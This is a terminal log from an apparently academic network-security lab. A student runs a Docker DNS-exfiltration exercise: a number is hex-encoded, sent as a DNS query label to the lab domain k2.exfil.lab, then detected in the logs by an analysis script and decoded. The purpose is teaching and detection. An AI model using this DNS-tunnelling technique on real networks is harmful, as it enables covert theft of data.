 View build details: docker-desktop://dashboard/build/desktop-linux/desktop-linux/vazkjn0az135gamj2yig7on1a
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml up -d
[+] up 3/3
✔Network k2_lab Created 0.0s
✔Container k2-dns-1 Started 0.4s
✔Container k2-attacker-1 Started 0.3s
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker run --rm uts-kali-tools sh -c "echo -n 24552011147 | xxd -p"
3234353532303131313437
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short 323435
3532303131313437.k2.exfil.lab @dns
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml logs dns | Set-Content -Path dn
s-k2.log -Encoding UTF8
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker run --rm -w /work -v "${PWD}:/work" uts-kali-tools python3 kasus/k9-dns-detect/ana
lisis_dns.py dns-k2.log
Jumlah query per domain induk:
Query mencurigakan (label panjang berisi hex):
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker run --rm uts-kali-tools sh -c "echo 3234353532303131313437 | xxd -r -p; echo ''"
24552011147
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab> docker compose -p k2 -f b/b4-dns-exfil/docker-compose.yml down -v
[+] down 3/3
✔Container k2-attacker-1 Removed 3.2s
✔Container k2-dns-1 Removed 0.2s
✔Network k2_lab Removed 0.2s
PS C:\Users\insan\Network-Security-Course-Bank\UTS-Network-Security\01-sumber-lab>